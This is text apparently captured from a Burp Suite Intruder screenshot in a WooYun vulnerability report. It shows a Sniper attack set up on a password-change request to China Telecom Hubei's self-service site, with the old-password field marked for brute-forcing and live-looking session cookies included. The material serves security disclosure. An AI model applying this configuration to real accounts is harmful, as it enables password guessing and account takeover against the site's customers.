 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /pages/selfservice/custinfomanager/password/changPasswordMusterAction.action HTTP/1.1
Host: hb.189.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://hb.189.cn/pages/selfservice/custinfomanager/password/password.jsp
Cookie: cityCode=hb; SHOPID_COOKIEID=10018; Hm_lvt_94ca92c71f9f39e509c40a025265e3c9=1436854886,1436856610;
s_pers=%20s_fid%3D034202D5798B04D5-30E260E5E5854966%7C1500016753373%3B; lvid=486331c81df18a824d1895733beb9148; nvid=1;
CNZZDATA1255126299=1868865516-1436853248-http%253A%252F%252Fwww.189.cn%252F%7C1436853248;
Hm_lvt_94ca92c71f9f39e509c40a025265e3c9=1436854886,1436856610; WEB_SESSION=4ffVVk3Xp8RhNsQTKTRJpp9DWH1k7jGpKLL0w91Qyp2kxngb2VhR!960133599;
s_sess=%20s_cc%3Dtrue%3B%20s_sq%3D%3B; loginStatus=non-logined; Hm_lpvt_94ca92c71f9f39e509c40a025265e3c9=1436857917; trkHmClickCoords=1508%2C389;
Hm_lpvt_94ca92c71f9f39e509c40a025265e3c9=1436858553; userId=202|20150000000025416332
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 199
changpasswordtype=1&city_code=0127&validStatus=-1&changnum=88227810&oldpassword=§574864§&newpassword=574864&truepassword=574864&sjcode=&yzcode=3v4
8&checkCode1=%B5%E3%BB%F7%BB%F1%C8%A1%D1%E9%D6%A4%C2%EB
? < + > Type a search term 0 matches
www.wooyun.org